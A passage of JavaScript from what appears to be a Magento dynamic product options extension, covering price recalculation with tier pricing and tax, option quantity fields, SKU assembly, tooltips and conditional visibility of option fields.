                    if (this.options[i].items && this.options[i].items.length) this.options[i].items.each(function(o){
                        if (o.tooltip && o.elm && o.elm.up('.choice')) {
                            _this.createTooltip(o.elm.up('.choice').select('> label')[0] ? o.elm.up('.choice').select('> label')[0] : o.elm.up('.choice'), o.tooltip, o.swatch);
                        }
                    });
                }
            }
        }

        jQuery(this.priceBoxSelector).each(function(index, _priceBox){//for configurable products with multiple attributes having different prices
            var priceBox = jQuery(_priceBox).data('magePriceBox');
            if (!priceBox) return;
            priceBox.dpoUpdatePrice = priceBox.updatePrice;
            priceBox.updatePrice = function(newPrices){
                if (newPrices && newPrices.prices && newPrices.prices.basePrice) newPrices.prices.basePrice.amount = 0;
                if (newPrices && newPrices.prices && newPrices.prices.finalPrice) newPrices.prices.finalPrice.amount = 0;
                if (newPrices && newPrices.prices && newPrices.prices.oldPrice) newPrices.prices.oldPrice.amount = 0;
                this.dpoUpdatePrice(newPrices);
            }
        });
        
        var obj = this;
        this.getPriceBox().on('updatePrice', function(ev, prices){
            if (!prices) return;
            
            var priceBox = obj.getPriceBox().data('magePriceBox');
            var finalPrice = priceBox.options.priceConfig.prices ? priceBox.options.priceConfig.prices.finalPrice : priceBox.options.prices.finalPrice;
            var basePrice = priceBox.options.priceConfig.prices ? priceBox.options.priceConfig.prices.basePrice : (priceBox.options.prices.basePrice ? priceBox.options.prices.basePrice : priceBox.options.prices.finalPrice);
            var oldPrice = priceBox.options.priceConfig.prices ? priceBox.options.priceConfig.prices.oldPrice : {amount: 0}
            var finalPrice = finalPrice ? finalPrice : {amount: 0}, basePrice = basePrice ? basePrice : {amount: 0};
            
            obj.taxRate = obj.taxInfo.taxRate;
            if (!obj.taxInfo.priceAlreadyIncludesTax && obj.taxInfo.displayPriceMode == 1 || obj.taxInfo.priceAlreadyIncludesTax && obj.taxInfo.displayPriceMode == 2) obj.taxRate = 1;
            

            if (!obj.initialPrices) obj.initialPrices = {basePrice: basePrice.amount, finalPrice: finalPrice.amount};

            for(key in prices) {
                if (!isNaN(key - 0) && jQuery('#attribute'+(key - 0)) && prices[key].basePrice) { //fix for configurable products without swatches
                    prices[key].basePrice.amount = 0;
                    prices[key].finalPrice.amount = 0;
                    continue;
                }
                var qtyElm = obj.updateQtyElement(key), _key = key.replace('[]', '').replace('options[', '').replace(']', '').replace('##', '_'), config = obj.optionConfigById[_key];
                if (config && config.type == 'drop_down') {_key +='_'+config.elm.value; config = obj.optionConfigById[_key];}
                //console.log(_key, config);
                if (qtyElm && prices[key].basePrice) {
                    var qty = parseInt(qtyElm.value);
                    if (qtyElm.hasClassName('use_product_qty')) qty = obj.getQtyField() ? obj.getQtyField().value : 1;
                    if (isNaN(qty) || qty < 1) qty = 1;
                    if (!prices[key].dpoPrice) prices[key].dpoPrice = {amount: prices[key].basePrice.amount};
                    prices[key].basePrice.amount = prices[key].dpoPrice.amount * qty;
                    prices[key].finalPrice.amount = prices[key].dpoPrice.amount * obj.taxRate * qty;
                    
                    var tierPrice = obj.getTierPrice(qtyElm, prices[key].dpoPrice.amount);
                    if (tierPrice >= 0) {
                        prices[key].basePrice.amount = tierPrice * (qtyElm.hasClassName('use_product_qty') ? 1 : qty);
                        prices[key].finalPrice.amount = tierPrice * obj.taxRate * (qtyElm.hasClassName('use_product_qty') ? 1 : qty);
                    }
                }
                
                //checking for onetime fee
                //var config = obj.getConfigByKey(key);
                if (config && config.onetime && obj.getQtyField().value - 0 > 0 && prices[key].basePrice) {
                    if (!prices[key].dpoPrice2 || prices[key].dpoPrice) prices[key].dpoPrice2 = {amount: prices[key].basePrice.amount};
                    prices[key].basePrice.amount = prices[key].dpoPrice2.amount / obj.getQtyField().value;
                    prices[key].finalPrice.amount = prices[key].dpoPrice2.amount * obj.taxRate / obj.getQtyField().value;                    
                }
                if (config && config.compare_at && prices[key].oldPrice) prices[key].oldPrice.amount = config.compare_at;
                
                if (obj.config.absolute_pricing == 2 && prices[key].basePrice) { //fixed pricing
                    prices[key].basePrice.amount = 0;
                    prices[key].finalPrice.amount = 0;
                    prices[key].oldPrice.amount = 0;
                }
            }
            
            if (obj.getQtyField().value - 0 > 0) {
                var productTierPrice = 0, tierPrices = obj.tierPrices;
                if (!tierPrices.length) { //check for configurable product tier prices
                    var mageSwatchRenderer = jQuery('#product_addtocart_form [data-role="swatch-options"]').data('mageSwatchRenderer');
                    if (mageSwatchRenderer && mageSwatchRenderer.options && mageSwatchRenderer.options.jsonConfig && mageSwatchRenderer.options.jsonConfig.index) {
                        var productId = 0;
                        jQuery.each(mageSwatchRenderer.options.jsonConfig.index, function(index, map){
                            if (productId) return;
                            var match = true;
                            jQuery.each(map, function(key, value){if (match && jQuery('[name="super_attribute['+key+']"]').val() != value) match = false;});
                            if (match) productId = index;
                        });
                        if (productId) {
                            productTierPrice = mageSwatchRenderer.options.jsonConfig.optionPrices[productId].basePrice.amount;
                            tierPrices = mageSwatchRenderer.options.jsonConfig.optionPrices[productId].tierPrices;
                        }
                    } else {
                        var mageConfigurable = jQuery('#product_addtocart_form').data('mageConfigurable');
                        if (mageConfigurable && mageConfigurable.options && mageConfigurable.options.spConfig && mageConfigurable.options.spConfig.index) {
                            var productId = 0;
                            jQuery.each(mageConfigurable.options.spConfig.index, function(index, map){
                                if (productId) return;
                                var match = true;
                                jQuery.each(map, function(key, value){ if (match && jQuery('[name="super_attribute['+key+']"]').val() != value) match = false; });
                                if (match) productId = index;
                            });
                            if (productId) {
                                productTierPrice = mageConfigurable.options.spConfig.optionPrices[productId].basePrice.amount;
                                tierPrices = mageConfigurable.options.spConfig.optionPrices[productId].tierPrices;
                            } else {
                                var min = -1;
                                jQuery('[name*="super_attribute"] option:selected').each(function(){
                                    if (this.config && this.config.allowedProducts) {
                                        min = -1;
                                        jQuery.each(this.config.allowedProducts, function(){
                                            var _p = mageConfigurable.options.spConfig.optionPrices[this].basePrice.amount;
                                            if (min == -1 || min > _p) min = _p; 
                                            
                                        });
                                    }
                                });
                                if (min >= 0) productTierPrice = min;
                            }
                        }
                    }
                }
                if (tierPrices && tierPrices.length) for(var i=0; i<tierPrices.length; i++) {
                    if (tierPrices[i].qty <= obj.getQtyField().value - 0) productTierPrice = tierPrices[i].price;
                }
                if (productTierPrice > 0) {
                    basePrice.amount = productTierPrice;
                    finalPrice.amount = productTierPrice * obj.taxRate;
                } else {
                    basePrice.amount = obj.initialPrices.basePrice;
                    finalPrice.amount = obj.initialPrices.finalPrice;
                }
            }
            if (obj.config.absolute_pricing == 1) { //absolute pricing
                basePrice.amount = 0;
                finalPrice.amount = 0;
                oldPrice.amount = 0;
                if (prices.prices && prices.prices.basePrice) prices.prices.basePrice.amount = 0;
                if (prices.prices && prices.prices.finalPrice) prices.prices.finalPrice.amount = 0;
                if (prices.prices && prices.prices.oldPrice) prices.prices.oldPrice.amount = 0;
            }
            if (!obj.updatePriceOnce) {
                obj.updatePriceOnce = true;
                jQuery(this).trigger('updatePrice', prices);
                obj.updatePriceOnce = false;
            }
        });
        
        this.checkVisibilityConditions();
        this.canUseEffects = true;
        this.canReloadPrice = true;
        
        jQuery('#itoris_dynamicproductoptions').on('change', 'input[type="checkbox"], input[type="radio"], select', function(){obj.updateSku();});
        jQuery('#itoris_dynamicproductoptions').on('keyup', 'input[type="text"], textarea', function(){obj.updateSku();});
        this.updateSku();

    },
    updateSku: function() {
        var skuObj = jQuery('.sku .value');
        if (skuObj[0]) {
            var sku = jQuery('#product_addtocart_form').attr('data-product-sku');
            if (!sku) {
                jQuery('#product_addtocart_form').attr('data-product-sku', skuObj.text());
                sku = skuObj.text();
            }
            if (this.config.absolute_sku == 1) sku = ''; //absolute sku
            if (this.config.absolute_sku != 2) { //not fixed sku
                this.options.each(function(o){
                    var optionSku = o.elm && o.elm.value && o.sku ? o.sku : '';
                    if (optionSku && optionSku.indexOf('$1') > -1 && o.elm) optionSku = optionSku.replace('$1', jQuery.trim(o.elm.value));
                    if (o.items) {
                        o.items.each(function(v){
                            if (v.elm && (v.elm.selected || v.elm.checked) && v.sku && !v.sku_is_product_id && !v.hide_sku) {
                                optionSku += (optionSku ? '-' : '') + v.sku;
                                if (optionSku && optionSku.indexOf('$1') > -1) optionSku = optionSku.replace('$1', jQuery.trim(v.title));
                            }
                        });
                    }
                    if (optionSku) sku += (sku ? '-' : '') + optionSku;
                });
            }
            skuObj.text(sku);
        } 
    },
    createTooltip: function(afterElm, html, isChoice) {
        var icon = jQuery('<span class="dpo_tooltip_icon"></span>').appendTo(afterElm);
        icon[0].tooltip = html;
        icon.on('mouseover click', function(){
            if (!this.tooltipElm) this.tooltipElm = jQuery('<div class="dpo_tooltip_body"></div>').html(this.tooltip).appendTo(this);
            this.tooltipElm.css({'margin-left': '0px', width: ''});
            if (isChoice) this.tooltipElm.css({left: (jQuery(afterElm).width() - this.tooltipElm.width()) / 2 + 5 + 'px'});
            var maxWidth = jQuery(window).width() - 40, offsetWidth = this.tooltipElm.width();
            if (offsetWidth > maxWidth) this.tooltipElm.css({width: maxWidth + 'px'});
            var offset = this.tooltipElm.offset(), offsetWidth = this.tooltipElm.width();
            if (offset.left + offsetWidth > maxWidth) this.tooltipElm.css({'margin-left': maxWidth - offsetWidth - offset.left + 5 + 'px'});
            var offset = this.tooltipElm.offset();
            if (offset.left < 5) this.tooltipElm.css({'margin-left': Math.abs(offset.left) + 5 + 'px'});            
        });
		img = jQuery(html).filter('img');
		var icon2 = jQuery('<div class="tooltip_icon"><img src="'+img.attr('src')+'" width="'+img.attr('width')+'" class="'+img.attr('class')+'"/></div>').appendTo(jQuery(afterElm).parent());
		jQuery(icon2).find('img').on('click', function(){
			jQuery(this).parent().parent().find('input[type="checkbox"]').click();			
		});
    },
    getConfigByKey: function(key) {
        var elm = jQuery('[name="'+key+'"] option:selected, [name="'+key+'"]:checked, [name="'+key.replace('##', '"][value="')+'"]:checked'), config = false;
        if (elm[0]) {
            var parent = elm.closest('select, .options-list');
            if (parent[0] && parent[0].config && parent[0].config.items) {
                parent[0].config.items.each(function(item){
                    if (!config && item.elm === elm[0]) config = item;
                });                
            }
        }
        return config;
    },
    updateAllPrices: function() {
        $$('#itoris_dynamicproductoptions select, #itoris_dynamicproductoptions textarea, #itoris_dynamicproductoptions input[type=text]').each(function(elm){
            jQuery(elm).trigger('change');
        });
        $$('#itoris_dynamicproductoptions input[type=checkbox], #itoris_dynamicproductoptions input[type=radio]').each(function(elm){
            jQuery(elm).trigger('change');
        });
    },
    updateQtyElement : function(key) {
        if (key.indexOf('##')) key = "'"+key.replace('##', "'][value='")+"'";
        var elms = $$('[name='+key+']'), obj = this, _qtyElm = null;
        elms.each(function(elm){
            if (elm.tagName == 'INPUT') {
                if (typeof elm.use_qty != 'undefined' && (elm.use_qty || elm.tier_price && elm.tier_price.length > 0)) {
                    var qtyElm = obj.addQtyElement(elm);
                    if (elm.checked) {
                        obj.updateQtyComment(qtyElm);
                        _qtyElm = qtyElm;
                    } else if (qtyElm) {
                        qtyElm.up('div').remove();
                    }
                }
            } else if (typeof elm.qty_values != 'undefined' && (elm.qty_values.length || elm.tier_values)) {
                var qtyElm = obj.addQtyElement(elm);
                if (elm.qty_values.indexOf(elm.value) == -1 && (!elm.tier_values || !elm.tier_values[elm.value]) && qtyElm) {
                    qtyElm.up('div').remove();
                } else {
                    obj.updateQtyComment(qtyElm);
                    _qtyElm = qtyElm;
                }
            }
        });

        return _qtyElm;
    },
    updateQtyComment: function(qtyElm) {
        var commentBox = qtyElm.up().select('.option-qty-comment')[0], tierPrices = this.getTierPrices(qtyElm);
        if (!commentBox) return;
        if (tierPrices.length > 0) {
            var tierList = "";
            for(var i=0; i<tierPrices.length; i++) {
                tierList += '<div>'+this.getTranslation('Buy %1 for %2 each').replace('%1', '<b>'+tierPrices[i].qty+'</b>').replace('%2', '<b>'+ formatCurrency(parseFloat(tierPrices[i].price), this.priceFormat, false) +'</b>')+'</div>';
            }
            commentBox.update(tierList);
        } else commentBox.update("");
    },
    getTierPrices: function(qtyElm) {
        var tierPrices = [];
        for(var i=0; i<qtyElm.parentElm.config.items.length; i++) {
            var tier = qtyElm.parentElm.config.items[i].tier_price, optionId = qtyElm._parent.value, optionConfigId = qtyElm.parentElm.config.items[i].option_type_id;
            var inputs = qtyElm.parentElm.select('input.radio, input.checkbox'), selectedInputs = ',';
            inputs.each(function(input){if (input.checked) selectedInputs += input.value + ',';});
            if (tier && optionConfigId && (optionId == optionConfigId /*|| selectedInputs.indexOf(','+optionConfigId+',') > -1*/)) return tier.evalJSON();
        }
        return [];
    },
    getTierPrice: function(qtyElm, price) {
        var qty = parseInt(qtyElm.hasClassName('use_product_qty') ? (this.getQtyField() ? this.getQtyField().value : 1) : qtyElm.value), tierPrices = this.getTierPrices(qtyElm);
        if (tierPrices.length > 0) {
            for(var i=0; i<tierPrices.length; i++) if (qty >= parseInt(tierPrices[i].qty)) price = parseFloat(tierPrices[i].price);
        }
        return price;
    },
    addQtyElement: function(elm) {
        var qtyId = elm.id + '_qty', elmQty = $(qtyId);
        if (!elmQty) {
            if (elmQty) elmQty.up().remove();
            var box = document.createElement('div');
            Element.extend(box);
            var labelQty = document.createElement('span');
            Element.extend(labelQty);
            labelQty.update(this.getTranslation('Qty')+":");
            labelQty.className = 'option-qty-label';
            if (!elm.use_qty && (!elm.qty_values || elm.qty_values.indexOf(elm.value) == -1)) labelQty.style.display = 'none';
            box.appendChild(labelQty);
            var elmQty = document.createElement('input');
            elmQty.type = 'number';
            Element.extend(elmQty);
            elmQty.id = qtyId;
            elmQty.value = 1;
            elmQty.parentElm = elm.up('div.options-list');
            if (!elmQty.parentElm) elmQty.parentElm = elm;
            elmQty._parent = elm;
            jQuery(elmQty).on('change', function(){
                if (this.value-0 < 1 || isNaN(this.value-0)) this.value = 1;
                jQuery(elm).trigger('change').trigger('change');
            }).on('keypress', function(ev){
                if (ev.keyCode == 13) ev.preventDefault();
            });
            if (elm.next() && elm.next().hasClassName('label')) {
                elm.next().insert({after: box});
            } else {
                elm.insert({after: box});
            }
            box.appendChild(elmQty);

            var commentQty = document.createElement('div');
            Element.extend(commentQty);
            commentQty.className = 'option-qty-comment';
            box.appendChild(commentQty);
        }
        
        var qty_multiplier = elm.config && elm.config.qty_multiplier ? elm.config.qty_multiplier : (elm.selectedIndex && elm.options[elm.selectedIndex] && elm.options[elm.selectedIndex].config && elm.options[elm.selectedIndex].config.qty_multiplier ? elm.options[elm.selectedIndex].config.qty_multiplier : 0);
        if (qty_multiplier) {
            elmQty.value = qty_multiplier;
            elmQty.readOnly = true;
            elmQty.style.background = '#eee';
            elmQty.style.opacity = 0.5;
        } else {
            elmQty.readOnly = false;
            elmQty.style.background = '#fff';
            elmQty.style.opacity = 1;
        }
        var stock_availability = elm.config && elm.config.stock_availability ? elm.config.stock_availability : (elm.selectedIndex && elm.options[elm.selectedIndex] && elm.options[elm.selectedIndex].config && elm.options[elm.selectedIndex].config.stock_availability ? elm.options[elm.selectedIndex].config.stock_availability : 0);
        elmQty.className = 'input-text option-qty required-entry validate-number-range number-range-1-'+(stock_availability ? stock_availability : 10000);
        jQuery(elmQty).parent().find('.stock_availability').remove();
        if (stock_availability) {
            jQuery(elmQty).attr({min: 1, max:stock_availability});
            jQuery(elmQty).after('<div class="stock_availability">'+this.getTranslation('Stock availability: %1').replace('%1', '<span>'+stock_availability+'</span>')+'</div>');
        } else {
            jQuery(elmQty).attr({min: 1, max:null});
        }
        
        if (!elm.use_qty && (!elm.qty_values || elm.qty_values.indexOf(elm.value) == -1)) {
            jQuery(elmQty).hide().prev('.option-qty-label').hide();
            elmQty.addClassName('use_product_qty');
        } else {
            jQuery(elmQty).show().prev('.option-qty-label').show();
            elmQty.name = elm.qty_input_name;
        }
        
        return elmQty;
    },
    updateVisibility : function(visibility, field, option, fieldIsElm) {
        if(field !== undefined){
            if (option.type == 'image' || option.type == 'html') {
                field = $('itoris_dynamic_option_id_' + option.itoris_option_id);
                if (field) {
                    switch (visibility) {
                        case 'visible':
                            this.showField(field);
                            break;
                        case 'hidden':
                            this.hideField(field);
                            break;
                    }
                }
                return;
            }
            switch (visibility) {
                case 'visible':
                    if (field.visible() && !field.hasClassName('field-disabled') && !field.disabled && field.tagName.toLowerCase() != 'option') break;
                    this.showField(field);
                    var _parent = field.up('.field');
                    if (_parent && _parent.hasClassName('field-disabled')) break;
                    if (fieldIsElm) {
                        field.disabled = false;
                    } else {
                        field.select('input, select, textarea').each(function(elm) {
                            if (elm._defaultState) {
                                if (elm.value != elm._defaultState.value ||
                                    elm.checked != elm._defaultState.checked ||
                                    elm.selected != elm._defaultState.selected ||
                                    elm.selectedIndex != elm._defaultState.selectedIndex) {
                                        elm.value = elm._defaultState.value;
                                        elm.checked = elm._defaultState.checked;
                                        elm.selected = elm._defaultState.selected;
                                        elm.selectedIndex = elm._defaultState.selectedIndex;
                                        if (elm.checked && elm.fotoramaImg) elm.updateGallery();
                                        jQuery(elm).trigger('change');
                                    }
                            }
                            elm.disabled = false;
                        });
                    }
                    break;
                case 'hidden':
                    this.hideField(field);
                case 'disabled':
                    if (fieldIsElm) {
                        field.disabled = true;
                    } else {
                        field.select('input, select, textarea').each(function(elm) {
                            if (!elm._defaultState) elm._defaultState = {value: elm.value, checked: elm.checked, selected: elm.selected, selectedIndex: elm.selectedIndex};
                            if (elm.type == 'select' && elm.selectedIndex != 0) {
                                elm.selectedIndex = 0;
                                jQuery(elm).trigger('change');
                            } else if (elm.type != 'checkbox' && elm.type != 'radio' && elm.value != '') {
                                elm.value = '';
                                jQuery(elm).trigger('change');
                            } else if (elm.type == 'checkbox' && elm.checked) {
                                elm.checked = false;
                                jQuery(elm).trigger('change');
                            }
                            if (elm.type == 'radio' && elm.checked) {
                                var valueTmp = elm.value;
                                elm.value = '';
                                jQuery(elm).trigger('change');
                                elm.checked = false;
                                elm.value = valueTmp;
                            }
                            if (elm.type != 'file') elm.disabled = true;
                            if (elm.hasClassName('option-qty')) elm.value = 1;
                        }.bind(this));
                    }
                    break;
            }
            if (!fieldIsElm) {
                var fieldBox = field.hasClassName('field') || field.up('.options-list') ? field : field.up('.field');
                if (fieldBox) {
                    if (visibility == 'disabled') {
                        if (!fieldBox.hasClassName('field-disabled')) {
                            field.addClassName('field-disabled');
                        }
                    } else {
                        if (fieldBox.hasClassName('field-disabled')) {
                            field.removeClassName('field-disabled');
                        }
                    }
                }
            }
            if (this.canReloadPrice) {
                //this.getPriceBox().trigger('updatePrice');
            }
        }
    },
    hideField: function(field) {
        if (this.canUseEffects) {
            if (field.visible()) {
                field.setStyle({overflow: 'hidden'});
                field.addClassName('ihidden');
                jQuery(field).stop().animate({height: 0, width: 0, opacity:0}, 100, 'linear', function(effect) {field.hide(); field.style.overflow = '';});
            }
        } else {
            field.hide();
            field.addClassName('ihidden');
        }
        if (field.tagName.toLowerCase() == 'option') {
            var select = field.up();
            field.hiddenFlag = true;
            if (select) {
                //select.removeChild(field);
                field.remove();
            }
        }

    },
    showField: function(field) {
        if (this.canUseEffects) {
            if (!field.visible()) {
                field.show();
                field.setStyle({height:'auto', width: 'auto'});
                var targetHeight = field.getHeight();
                var targetWidth = field.getWidth();
                field.setStyle({height:0, width:0, overflow: 'hidden'});
                field.removeClassName('ihidden');
                jQuery(field).stop().animate({height: targetHeight + 'px', width: targetWidth + 'px', opacity:1}, 100, 'linear', function(effect) {field.setStyle({overflow:'', width:'auto', height:'auto'});});
            }
        } else {
            field.show();
            field.removeClassName('ihidden');
        }
        if (field.tagName.toLowerCase() == 'option' && !field.up() && field._parent) {
            var selectedValue = field._parent.value;
            field.hiddenFlag = false;
            field._parent.select('option').each(function(option){option.remove();/*option.up().removeChild(option)*/});
            field._parent.optionList.each(function(option){if (!option.hiddenFlag) field._parent.appendChild(option)});
            field._parent.selectedIndex = 0;
            field._parent.select('option').each(function(option){if (option.value == selectedValue) option.selected = true;});
        }
    },
    checkVisibilityConditionsKeyUp : function(elm) {
        setTimeout(function(){
            if (!this.activeChecking) {
                this.checkVisibilityConditions(elm);
            }
        }.bind(this), 500);
    },
    checkVisibilityConditions: function(elm){
        this.checkVisibilityConditionsNode(elm, 1);
        this.checkVisibilityConditionsNode(elm, 2);
        setTimeout(function(){
            var fI = jQuery('.has-fotorama-images')[0];
            if (fI) fI.refreshGallery();
        },200);
    },
    checkVisibilityConditionsNode : function(elm, num) {
        if (this.activeChecking) {
            setTimeout(this.checkVisibilityConditionsNode.bind(this), 500);
        } else {
            this.disableOutOfStockElms();
            if (elm && (elm.type && elm.type.toLowerCase() == 'text' || elm.tagName && elm.tagName.toLowerCase() == 'textarea')) this.activeChecking = true; else this.activeChecking = false;
            this.canReloadPrice = false;
            if(num != 2){
                this.hideDefaultMessages();
            }

            for (var i = 0; i < this.config.section_conditions.length; i++) {
                var conditions = this.config.section_conditions[i].visibility_condition.evalJSON();
                var sectionField = this.getDynamicOptionsBlock().select('.fieldset-section-' + this.config.section_conditions[i].order)[0];
                if (sectionField) {
                    if (conditions.conditions.length && this.isConditionCorrect(conditions)) {
                        this.updateVisibility(this.config.section_conditions[i].visibility_action, sectionField, {type: 'section'});
                    } else {
                        this.updateVisibility(this.config.section_conditions[i].visibility, sectionField, {type: 'section'});
                    }
                }
            }
            for (var i = 0; i < this.options.length; i++) {
                if (this.options[i].visibility_condition) {
                    var conditions = this.options[i].visibility_condition.evalJSON();
                    if (conditions.conditions.length && this.isConditionCorrect(conditions)) {
                        this.updateVisibility(this.options[i].visibility_action, this.getDynamicOptionField(this.options[i].id), this.options[i]);
                    } else {
                        this.updateVisibility(this.options[i].visibility, this.getDynamicOptionField(this.options[i].id), this.options[i]);
                    }
                } else if (this.options[i].visibility == 'hidden') {
                    this.updateVisibility(this.options[i].visibility, this.getDynamicOptionField(this.options[i].id), this.options[i]);
                }
                if (elm /*&& elm.type != 'change'*/
                    && this.options[i].option_field
                    && (this.options[i].option_field.up('div.fieldset').hasClassName('ihidden')
                    || this.options[i].option_field.up('div.field').hasClassName('ihidden'))
                ) {
                    if (elm.id && elm.id != 'options_'  + this.options[i].option_id + '_text' && this.options[i].type == 'field' && this.options[i].default_value && $('options_'  + this.options[i].option_id + '_text').value == this.options[i].default_value) {
                        $('options_'  + this.options[i].option_id + '_text').value = '';//this.options[i].default_value;
                    } else if (elm.id && elm.id != 'options_'  + this.options[i].option_id + '_text' && this.options[i].type == 'area' && this.options[i].default_value && $('options_'  + this.options[i].option_id + '_text').value == this.options[i].default_value) {
                        $('options_'  + this.options[i].option_id + '_text').value = '';
                    }
                }
                else if(elm
                    && this.options[i].option_field
                    && (!this.options[i].option_field.up('div.fieldset').hasClassName('ihidden')
                    || !this.options[i].option_field.up('div.field').hasClassName('ihidden')) ){
                    if (elm.id && elm.id != 'options_'  + this.options[i].option_id + '_text' && this.options[i].type == 'field' && this.options[i].default_value && $('options_'  + this.options[i].option_id + '_text').value == '') {
                        $('options_'  + this.options[i].option_id + '_text').value = this.options[i].default_value;
                    } else if (elm.id && elm.id != 'options_'  + this.options[i].option_id + '_text' && this.options[i].type == 'area' && this.options[i].default_value && $('options_'  + this.options[i].option_id + '_text').value == '') {
                        $('options_'  + this.options[i].option_id + '_text').value = this.options[i].default_value;
                    }
                }

                if (typeof this.options[i].items != 'undefined') {
                    var isSelectElm = this.options[i].type == 'drop_down' || this.options[i].type == 'multiple';
                    var isAnyVisible = false;
                    for (var j = 0; j < this.options[i].items.length; j++) {
                        if (this.options[i].items[j] === null) continue;
                        if (this.options[i].items[j].visibility_condition) {
                            var conditions = this.options[i].items[j].visibility_condition.evalJSON();
                            if (conditions.conditions.length && this.isConditionCorrect(conditions)) {
                                this.updateVisibility(this.options[i].items[j].visibility_action, isSelectElm ? this.options[i].items[j].elm : this.options[i].items[j].elm.up('div.choice'), this.options[i].items[j], isSelectElm);
                                if (this.options[i].items[j].visibility_action == 'visible') {
                                    isAnyVisible = true;
                                }
                            } else {
                                this.updateVisibility(this.options[i].items[j].visibility, isSelectElm ? this.options[i].items[j].elm : this.options[i].items[j].elm.up('div.choice'), this.options[i].items[j], isSelectElm);
                                if (this.options[i].items[j].visibility == 'visible') {
                                    isAnyVisible = true;
                                }
                            }
                        } else {
                            isAnyVisible = true;
                        }
                        if(elm !== undefined && this.options[i].items[j] !== undefined && this.options[i].items[j].elm !== undefined && this.options[i].items[j].elm._parent !== undefined) {
                            if (elm && this.options[i].items[j].elm._parent && (this.options[i].items[j].elm._parent.up('div.field') && this.options[i].items[j].elm._parent.up('div.field').hasClassName('ihidden')
                                || this.options[i].items[j].elm._parent.up('div.fieldset') && this.options[i].items[j].elm._parent.up('div.fieldset').hasClassName('ihidden')) ||
                                elm && !this.options[i].items[j].elm._parent && (this.options[i].items[j].elm.up('div.field') && this.options[i].items[j].elm.up('div.field').hasClassName('ihidden')
                                || this.options[i].items[j].elm.up('div.fieldset') && this.options[i].items[j].elm.up('div.fieldset').hasClassName('ihidden'))
                            ) {

                                if (elm.type != 'checkbox' && this.options[i].type == 'checkbox' && parseInt(this.options[i].items[j].is_selected)) {
                                    this.options[i].items[j].elm.checked = true;
                                } else if (elm.type != 'dropdown' && this.options[i].type == 'drop_down' && parseInt(this.options[i].items[j].is_selected)) {
                                    this.options[i].items[j].elm.selected = 'selected';
                                } else if (elm.type != 'multiple' && this.options[i].type == 'multiple') {
                                    if (parseInt(this.options[i].items[j].is_selected)) {
                                        this.options[i].items[j].elm.selected = 'selected';
                                    } else {
                                        this.options[i].items[j].elm.selected = false;
                                    }
                                } else if (elm.type != 'radio' && this.options[i].type == 'radio' && parseInt(this.options[i].items[j].is_selected)) {
                                    this.options[i].items[j].elm.checked = true;
                                }
                            }
                        }

                    }
                    if (this.options[i].type == 'drop_down') {
                        var dropdownElm = $('select_' + this.options[i].id);
                        if (dropdownElm) {
                            var dropdownOptions = dropdownElm.select('option');
                            var hasSelected = false;
                            for (var j = 0; j < dropdownOptions.length; j++) {
                                if (!dropdownOptions[j].disabled && dropdownOptions[j].selected) {
                                    hasSelected = true;
                                    break;
                                }
                            }
                            if (!hasSelected && dropdownOptions.length) {
                                dropdownOptions[0].selected = true;
                            }
                        }
                    } else if (this.options[i].type == 'multiple') {
                        var dropdownElm = $('select_' + this.options[i].id);
                        if (dropdownElm) {
                            var dropdownOptions = dropdownElm.select('option');
                            for (var j = 0; j < dropdownOptions.length; j++) {
                                if (dropdownOptions[j].disabled && dropdownOptions[j].selected) {
                                    dropdownOptions[j].selected = false;
                                }
                            }
                        }
                    }
                    if (this.options[i].type == 'drop_down' && !this.options[i].visibility_condition && this.options[i].visibility_condition != null) {
                        if (isAnyVisible) {
                            if (!this.getDynamicOptionField(this.options[i].id).visible()) {
                                this.updateVisibility('visible', this.getDynamicOptionField(this.options[i].id), this.options[i]);
                            }
                        } else if (this.getDynamicOptionField(this.options[i].id).visible()) {
                            this.updateVisibility('hidden', this.getDynamicOptionField(this.options[i].id), this.options[i]);
                        }
                    }
                }
            }
            this.disableOutOfStockElms();
            if(num != 1) {
                this.showDefaultMessages();
            }
            if (this.canUseEffects) {
                setTimeout(function(){this.activeChecking=false;}.bind(this), 500);
            } else {
                this.activeChecking = false;
            }
            this.canReloadPrice = true;
            //this.getPriceBox().trigger('updatePrice');
            if (this.popup.visible()) {
                var popupResizer = setInterval(this.resizePopup.bind(this), 50);
                setTimeout(function(){clearInterval(popupResizer);}, 600);
            }
        }
    },
    disableOutOfStockElms: function() {
        this.outOfStockElms.each(function(elm){
            elm.disabled = true;
            if (elm.tagName != 'OPTION') {
                var field = elm.up('div.choice');
                if (!field.hasClassName('field-disabled')) {
                    field.addClassName('field-disabled')
                }
            }
        });
    },
    isConditionCorrect : function(condition) {
        var isCorrect = true;
        if (condition.type == 'field') {
            return this.isCorrect(condition.value, condition.condition, this.getOptionValue(this.getOptionByInternalId(condition.field), false, true, true))
        } else {
            for (var i = 0; i < condition.conditions.length; i++) {
                if (this.isConditionCorrect(condition.conditions[i])) {
                    if (condition.value) {
                        if (condition.type == 'any') {
                            return true;
                        }
                    } else {
                        if (condition.type == 'all') {
                            return false;
                        } else {
                            isCorrect = false;
                        }
                    }
                } else {
                    if (condition.value) {
                        if (condition.type == 'all') {
                            return false;
                        } else {
                            isCorrect = false;
                        }
                    } else {
                        if (condition.type == 'any') {
                            return true;
                        }
                    }
                }
            }
        }
        return isCorrect;
    },
    isCorrect : function(value, condition, optionValue) {
        if (optionValue instanceof Array && !optionValue.length) {
            optionValue = '';
        }
        if (optionValue instanceof Array) {
            for (var i = 0; i < optionValue.length; i++) {
                if (condition == 'is_not') {
                    if (this.isCorrect(value, 'is', optionValue[i])) {
                        return false;
                    }
                } else {
                    if (this.isCorrect(value, condition, optionValue[i])) {
                        return true;
                    }
                }
            }
            if (condition == 'is_not') {
                if (value == '' && !optionValue.length) {
                    return false;
                }
                return true;
            }
        } else {
            value = this.verifyNumeric(value);
            optionValue = this.verifyNumeric(optionValue);
            switch (condition) {
                case 'is':
                    return value == optionValue;
                case 'is_not':
                    return value != optionValue;
                case 'equal_greater':
                    return optionValue >= value;
                case 'equal_less':
                    return optionValue <= value;
                case 'greater':
                    return optionValue > value;
                case 'less':
                    return optionValue < value;
            }
        }
        return false;
    },
    getOptionByInternalId : function(id) {
        for (var i = 0; i < this.options.length; i++) {
            if (id == this.options[i].internal_id) {
                return this.options[i];
            }
        }
    },
    getOptionById : function(id) {
        for (var i = 0; i < this.options.length; i++) {
            if (id == this.options[i].id) {
                return this.options[i];
            }
        }
    },
    prepareRadioOptions : function(field, option) {
        var allRadios = field.select('input');
        var optionsBlock = field.select('.options-list')[0];
        var hasImages = false, _obj = this;
        var carriageReturnElms = [];
        for (var i = 0; i < option.items.length; i++) {
            for (var j = 0; j < allRadios.length; j++) {
